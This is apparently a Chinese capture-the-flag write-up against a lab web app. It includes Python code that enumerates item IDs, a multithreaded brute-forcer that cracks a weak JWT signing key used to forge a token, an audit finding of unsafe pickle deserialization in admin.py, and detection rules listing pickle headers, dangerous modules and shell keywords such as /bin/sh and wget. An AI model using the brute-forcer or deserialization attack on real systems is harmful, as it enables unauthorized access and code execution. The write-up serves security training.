


for i inrange(0,4501): # 遍历网站所有商品 url = "http://61.147.171.105:55058/info/" + str(i) response = requests.get(url) if response.status_code == 200: print("[+][INFO] sent package i = " + str(i)) if"lv6.png"in response.text: print("[+][INFO] found i = " + str(i)) break
print(f"[*] Trying key: {secret_key} => Status {response.status_code}")
# 如果返回状态码不为500,则认为该 JWT 被接受 if response.status_code != 500: found = True print(f"[+] FOUND KEY: {secret_key}") print(f"[+] JWT: {token}") return secret_key except Exception as e: print(f"[-] Error with key {secret_key}: {e}") returnNone
defbrute_force_multithreaded(): ''' 函数:brute_force_multithreaded 功能:使用多线程线程池对指定字符集内不同长度的可能密钥进行爆破, 一旦找到有效密钥则终止爆破过程。 ''' # 创建线程池,最多30个并发线程 with concurrent.futures.ThreadPoolExecutor(max_workers=30) as executor: for length inrange(1, MAX_LEN + 1): print(f"[*] Brute-forcing keys of length {length}...")
tasks = [] # 用于收集所有提交的任务 for key_tuple in itertools.product(charset, repeat=length): key = ''.join(key_tuple) # executor.submit(func, arg): 向线程池提交一个任务 tasks.append(executor.submit(try_key, key))
# 遍历线程执行结果 for future in concurrent.futures.as_completed(tasks): result = future.result() if result: # 找到密钥,立刻关闭线程池并取消未完成任务 executor.shutdown(cancel_futures=True) return
print("[-] No weak key found.")
# 主函数入口 if __name__ == "__main__": brute_force_multithreaded()



最后试出秘钥 key 为 1Kun, 生成 JWT, 然后改包:


成功访问。
代码审计


点一下 “成为大会员”, 没反应, 抓包可以看见 POST 提交了一个 become 参数。
打开源代码, 此处有个 www.zip, 应该是网站源码, 下载;


审计一下 admin.py, 发现此处极可能有反序列化漏洞:
这里对用户传递的 become 参数直接做了反序列化。直接对用户的输入 (不可控) 做反序列化是非常危险的。
# 规则1:Pickle协议魔数检测 if request.method == "POST": for param in request.params: if param.value.startswith(('\x80\x04', '\x80\x03', 'csubprocess')): block_request(reason="PICKLE_BINARY_HEADER")
# 规则2:危险模块黑名单 danger_modules = ['os.', 'subprocess.', 'eval(', 'exec('] for param in request.body_params: decoded = urldecode(param.value) for module in danger_modules: if module in decoded: block_request(reason="UNSAFE_DESERIALIZATION")
# 规则3:命令注入特征检测 cmd_keywords = ['/bin/sh', 'cat ', 'flag', 'chmod', 'wget'] for keyword in cmd_keywords: if keyword in base64_decode(request.body.become): block_request(reason="RCE_CMD_INJECTION")